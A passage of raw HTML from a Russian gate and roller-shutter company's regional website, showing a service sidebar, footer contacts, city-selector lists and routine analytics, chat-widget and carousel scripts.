			<div class="item" id="bx_3218110189_460"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/services/remont-protivopozharnykh-vorot/"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/ffc/q48dsl7ynhvoiwy5zjh32posoqxom03w/5aaa3ba6db091_1_.webp" alt="Ремонт противопожарных ворот" title="Ремонт противопожарных ворот" /></div></div><div class="row data"><div class="col col-md-12"><div class="name aprimary">Ремонт противопожарных ворот</div></div><div class="col col-md-12"><div class="description"></div></div></div></a></div></div></div></div><!-- 999 -->


    </div>

<div id="sidebar" class="col col-md-3 col-md-pull-9">

    <div class="hidden-xs hidden-sm">
		
<ul class="nav-sidebar nav nav-list"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><li class=""><a href="/services/montazh/">Монтаж</a><li class="active"><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></ul>
    </div>

	
	
	





	

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://istra.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Истре и Московской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:84951221201" itemprop="telephone">8 (495) 122-12-01</a>
  </a>
</div>
<div>
	 г. Истра, ул. 9-й Гвардейской Дивизии, 9, к3<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>
	 <meta itemprop="email" content="vorota-group1@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Истра</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<a href="https://max.ru/u/f9LHodD0cOINwPTfpIKWNYUdAyyQWnFv9OSE7SOtGzYDzQGlIxWWTIRe6EY" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/max.webp" alt="max"></a>
	<a href="https://wa.me/+79153344837" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/images/whatsapp-logo2.webp" alt="WA"></a>
			<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Истре: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
    <a href="https://wa.me/+79153344837" class="whatsapp-icon whatsapp-button whatsapp-hidden" id="whatsapp-widget">
        <img src="/upload/dev2fun.imagecompress/webp/images/whatsapp-logo2.webp" alt="WA">
    </a>
	<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="active">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="active">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:84951221201">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>
<script type="text/javascript" async src="https://app.comagic.ru/static/cs.min.js"></script>
<!--/noindex-->
<meta name="yandex-verification" content="b793b665500c263a" />

<script src="https://unpkg.com/imask"></script>


    <script async src="//widgets.mango-office.ru/site/26922"></script>
	<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b30596900/crm/site_button/loader_2_ij8zgp.js');
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
